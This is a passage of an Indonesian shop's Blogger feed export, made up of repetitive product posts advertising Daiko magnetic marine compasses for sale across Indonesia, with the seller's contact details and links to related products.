maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Kompas Kelautan  Magnetik Daiko T-150 B di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/06\/jual-led-biru-lampu-patroli-polisi-siren-di-pekanbaru.html\"\u003EJual LED Biru Lampu Patroli Polisi Patwal Siren di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/06\/jual-led-merah-lampu-siren-ambulan-pmi-strobo-di-pamekasan.html\"\u003EJual LED Merah Lampu Siren Ambulan, PMI Strobo di Pamekasan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/06\/jual-voltage-ngk-3mtr-35-kv-sd-220-kv-di-surabaya.html\"\u003EJual Voltage NGK 3Mtr 35 kV sd 220 kV di Surabaya\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3195657228155154452\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/06\/jual-kompas-kelautan-magnetik-daiko-t-150-b-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3195657228155154452"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3195657228155154452"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/06\/jual-kompas-kelautan-magnetik-daiko-t-150-b-di-surabaya.html","title":"Jual Kompas Kelautan  Magnetik Daiko T-150 B di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOPUPlRtgaokJSpkOGyvsEo1zt6ytK659IN7-Eeg5bUzL8aprkxnYu-GjAB-FqmfUArED4NTJzqGkqw_wqTsxbW4qLRl674chp4pZRnf5SozymfMEpqDcz5oWVibZJTTYGhjMFGQuqfsjo\/s72-c\/daiko.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2236134771472422499"},"published":{"$t":"2020-05-12T19:06:00.002-07:00"},"updated":{"$t":"2020-05-12T19:06:54.048-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Magnetik Daiko SSA2 6 IN SSA2 di Tanggerang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kompas Magnetik Daiko SSA2 6 IN SSA2 di Tanggerang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTRKtTn5buVk5wuC1ImF68hZaBCTK19WaZUYZAfqrdRo-1eM5iMCmkkQZb1S0KDqhDlQBmMHu0gMTKer-7DPbtLh4ArS2Pt1wXm5HborHC7Z7Qjgtl5JZD5gOv6PfPgFdIz085YY-Qap9j\/s1600\/6inch.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas Magnetik Daiko SSA2 6 IN SSA2 di Tanggerang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTRKtTn5buVk5wuC1ImF68hZaBCTK19WaZUYZAfqrdRo-1eM5iMCmkkQZb1S0KDqhDlQBmMHu0gMTKer-7DPbtLh4ArS2Pt1wXm5HborHC7Z7Qjgtl5JZD5gOv6PfPgFdIz085YY-Qap9j\/s1600\/6inch.jpg\" title=\"Jual Kompas Magnetik Daiko SSA2 6 IN SSA2 di Tanggerang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKompas daiko SSA2 6”\u003Cbr \/\u003E\nKami juga menyediakan merk dan ukuran lain\u003Cbr \/\u003E\nLebih jelas bisa menghubungi kami.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Kompas Magnetik Daiko SSA2 6 IN SSA2 di Tanggerang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/05\/jual-magnetic-compass-kapal-type-130d-6-incsh-besi-di-aceh.html\"\u003EJual Magnetic Compass  Kapal Type 130D  6 inch Besi di Aceh\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/05\/hub-085740767348-untuk-cek-harga-lampu-patwal-merah-bohlam.html\"\u003EHub. 085740767348 Untuk Cek Harga Lampu Patwal Merah Bohlam \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/05\/jual-daiko-t-150-b-kompas-kelautan-model-besi-di-sumatera.html\"\u003EJual Daiko T - 150 B  Kompas Kelautan Model Besi di Sumatera\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2236134771472422499\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/05\/jual-kompas-magnetik-daiko-ssa2-6-in-ssa2-di-tanggerang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2236134771472422499"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2236134771472422499"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/05\/jual-kompas-magnetik-daiko-ssa2-6-in-ssa2-di-tanggerang.html","title":"Jual Kompas Magnetik Daiko SSA2 6 IN SSA2 di Tanggerang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTRKtTn5buVk5wuC1ImF68hZaBCTK19WaZUYZAfqrdRo-1eM5iMCmkkQZb1S0KDqhDlQBmMHu0gMTKer-7DPbtLh4ArS2Pt1wXm5HborHC7Z7Qjgtl5JZD5gOv6PfPgFdIz085YY-Qap9j\/s72-c\/6inch.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6980451756819512633"},"published":{"$t":"2020-05-12T18:57:00.002-07:00"},"updated":{"$t":"2020-05-12T18:57:52.884-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Magnetic Compass  Kapal Type 130D  6 inch Besi di Aceh"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Magnetic Compass  Kapal Type 130D  6 inch Besi di Aceh, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHxS6EFO6c0mqiid4H9-JQKvBIXmSk-slIuLaOiLeybS9R1jqU30VwN8dzqLIMSOVvn4QGpCTsDN22_vWLQJekzftCDswMRYA2nBkuxDwU_luDbeDkbEbcfWMdBHSyp0OnBI4i4D7L7WhF\/s1600\/130d.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Magnetic Compass  Kapal Type 130D  6 inch Besi di Aceh\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHxS6EFO6c0mqiid4H9-JQKvBIXmSk-slIuLaOiLeybS9R1jqU30VwN8dzqLIMSOVvn4QGpCTsDN22_vWLQJekzftCDswMRYA2nBkuxDwU_luDbeDkbEbcfWMdBHSyp0OnBI4i4D7L7WhF\/s1600\/130d.jpg\" title=\"Jual Magnetic Compass  Kapal Type 130D  6 inch Besi di Aceh\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDeskripsi Magnetic Compass Untuk Kapal type 130 D\u003Cbr \/\u003E\nMagnetic Compass Untuk Kapal type 130 D ukuran 6 inch\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Magnetic Compass  Kapal Type 130D  6 inch Besi di Aceh, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/05\/jual-strobo-patwal-polisi-biru-led-kedip-original-di-balikpapan.html\"\u003EJual Strobo Patwal Polisi Biru LED Kedip Original di Balikpapan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/05\/hub-085740767348-untuk-cek-harga-lampu-patwal-merah-bohlam.html\"\u003EHub. 085740767348 Untuk Cek Harga Lampu Patwal Merah Bohlam \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/05\/jual-daiko-t-150-b-kompas-kelautan-model-besi-di-sumatera.html\"\u003EJual Daiko T - 150 B  Kompas Kelautan Model Besi di Sumatera\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6980451756819512633\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/05\/jual-magnetic-compass-kapal-type-130d-6-incsh-besi-di-aceh.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6980451756819512633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6980451756819512633"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/05\/jual-magnetic-compass-kapal-type-130d-6-incsh-besi-di-aceh.html","title":"Jual Magnetic Compass  Kapal Type 130D  6 inch Besi di Aceh"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHxS6EFO6c0mqiid4H9-JQKvBIXmSk-slIuLaOiLeybS9R1jqU30VwN8dzqLIMSOVvn4QGpCTsDN22_vWLQJekzftCDswMRYA2nBkuxDwU_luDbeDkbEbcfWMdBHSyp0OnBI4i4D7L7WhF\/s72-c\/130d.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2989561656575683172"},"published":{"$t":"2020-05-12T18:54:00.000-07:00"},"updated":{"$t":"2020-05-12T18:54:10.432-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Daiko T - 150 B  Kompas Kelautan Model Besi di Sumatera"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Daiko T - 150 B  Kompas Kelautan Model Besi di Sumatera, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTjZaoh_dkamFEoXKeOlP-qq84_-J1Bz4MOV2FYjcvpy9Fgg7VYssj2_4f65GgbSInt_Vag8oMqFUqmQzyZcrExlvwQLQkRkQvrzaymL3l4Y4i9B6GUEH4uZoMfYTg-Vb0CUjTJHb276jL\/s1600\/Jual+Daiko+T+-+150+B++Kompas+Kelautan+Model+Besi+di+Sumatera.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"302\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTjZaoh_dkamFEoXKeOlP-qq84_-J1Bz4MOV2FYjcvpy9Fgg7VYssj2_4f65GgbSInt_Vag8oMqFUqmQzyZcrExlvwQLQkRkQvrzaymL3l4Y4i9B6GUEH4uZoMfYTg-Vb0CUjTJHb276jL\/s1600\/Jual+Daiko+T+-+150+B++Kompas+Kelautan+Model+Besi+di+Sumatera.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi : Magnetic Compass\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDiameter : 6 \" \u003Cbr \/\u003E\nModel : T150B\u003Cbr \/\u003E\nPembuat : Daiko Jepang\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Daiko T - 150 B  Kompas Kelautan Model Besi di Sumatera, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/05\/jual-strobo-patwal-polisi-biru-led-kedip-original-di-balikpapan.html\"\u003EJual Strobo Patwal Polisi Biru LED Kedip Original di Balikpapan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/05\/hub-085740767348-untuk-cek-harga-lampu-patwal-merah-bohlam.html\"\u003EHub. 085740767348 Untuk Cek Harga Lampu Patwal Merah Bohlam \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/05\/jual-rotary-lamp-damkar-dishub-ambulan-pmi-murah-di-bandung.html\"\u003EJual Rotary Lamp Damkar, Dishub, Ambulan, PMI Murah di Bandung\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2989561656575683172\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/05\/jual-daiko-t-150-b-kompas-kelautan-model-besi-di-sumatera.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2989561656575683172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2989561656575683172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/05\/jual-daiko-t-150-b-kompas-kelautan-model-besi-di-sumatera.html","title":"Jual Daiko T - 150 B  Kompas Kelautan Model Besi di Sumatera"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTjZaoh_dkamFEoXKeOlP-qq84_-J1Bz4MOV2FYjcvpy9Fgg7VYssj2_4f65GgbSInt_Vag8oMqFUqmQzyZcrExlvwQLQkRkQvrzaymL3l4Y4i9B6GUEH4uZoMfYTg-Vb0CUjTJHb276jL\/s72-c\/Jual+Daiko+T+-+150+B++Kompas+Kelautan+Model+Besi+di+Sumatera.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4095936363905123281"},"published":{"$t":"2020-04-19T01:34:00.003-07:00"},"updated":{"$t":"2020-04-19T01:34:55.021-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Compass Daiko Besi Murah T-150b Magnetic  di Bekasi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Compass Daiko Besi Murah T-150b Magnetic  di Bekasi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwd2V_CEPwhyphenhyphenOOHqs6yVRMU5LXj0eW6DFIjy4txboXpftz84u-sRWfLET4k_5EfTUPSXzniEStu3drTJmSmg3_KiGSIVd4Lf1_zrdwe_68LBZ0-l_leP4FTAvkjEfg_tYPA6PnpTRXUim\/s1600\/di.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Compass Daiko Besi Murah T-150b Magnetic  di Bekasi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwd2V_CEPwhyphenhyphenOOHqs6yVRMU5LXj0eW6DFIjy4txboXpftz84u-sRWfLET4k_5EfTUPSXzniEStu3drTJmSmg3_KiGSIVd4Lf1_zrdwe_68LBZ0-l_leP4FTAvkjEfg_tYPA6PnpTRXUim\/s1600\/di.png\" title=\"Jual Compass Daiko Besi Murah T-150b Magnetic  di Bekasi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDetail KOMPAS MAGNETIK \/ MAGNETIC TABLE COMPASS DAIKO T-150 B\u003Cbr \/\u003E\nMagnetic Compass\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDiameter : 6\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel: T150B\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaker: Daiko - Japan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Compass Daiko Besi Murah T-150b Magnetic  di Bekasi, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-kompas-nahkoda-kompas-daiko-kayu-6inch-di-palangkaraya.html\"\u003EJual Kompas Nahkoda Kompas Daiko Kayu 6Inch di Palangkaraya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-kompas-daiko-besi-t150b-kompas-magnetik-di-kalimantan.html\"\u003EJual Kompas Daiko Besi T150B Kompas Magnetik di Kalimantan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/a\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-senter-anti-ledak-portable-explosion-proof-light-df-di-bontang.html\"\u003EJual Senter Anti Ledak Portable Explosion Proof Light DF di Bontang\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4095936363905123281\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-compass-daiko-besi-murah-t-150b-magnetic-di-bekasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4095936363905123281"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4095936363905123281"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2020\/04\/jual-compass-daiko-besi-murah-t-150b-magnetic-di-bekasi.html","title":"Jual Compass Daiko Besi Murah T-150b Magnetic  di Bekasi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwd2V_CEPwhyphenhyphenOOHqs6yVRMU5LXj0eW6DFIjy4txboXpftz84u-sRWfLET4k_5EfTUPSXzniEStu3drTJmSmg3_KiGSIVd4Lf1_zrdwe_68LBZ0-l_leP4FTAvkjEfg_tYPA6PnpTRXUim\/s72-c\/di.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2129042854028400607"},"published":{"$t":"2020-04-19T01:28:00.000-07:00"},"updated":{"$t":"2020-04-19T01:28:17.200-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Daiko Besi T150B Kompas Magnetik di Kalimantan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kompas Daiko Besi T150B Kompas Magnetik di Kalimantan, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOLGZlOC_bUKriUaMRDw4xafqNhl6-UkFaM7dtppSSrw_Y5VAg2_SF7IucWAZ15OsQ9P8iZBR711mqX44Y2fHsmFEKaYJ5IX4b8gQd6j8oXQ_uJYSZeKQM3GXbmotL1dC5O0CVCp-h99_G\/s1600\/daiko+besi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas Daiko Besi T150B Kompas Magnetik di Kalimantan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOLGZlOC_bUKriUaMRDw4xafqNhl6-UkFaM7dtppSSrw_Y5VAg2_SF7IucWAZ15OsQ9P8iZBR711mqX44Y2fHsmFEKaYJ5IX4b8gQd6j8oXQ_uJYSZeKQM3GXbmotL1dC5O0CVCp-h99_G\/s1600\/daiko+besi.jpg\" title=\"Jual Kompas Daiko Besi T150B Kompas Magnetik di Kalimantan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDetail KOMPAS MAGNETIK \/ MAGNETIC TABLE COMPASS DAIKO T-150 B\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMagnetic Compass\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDiameter : 6\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel: T150B\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaker: Daiko - Japan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, 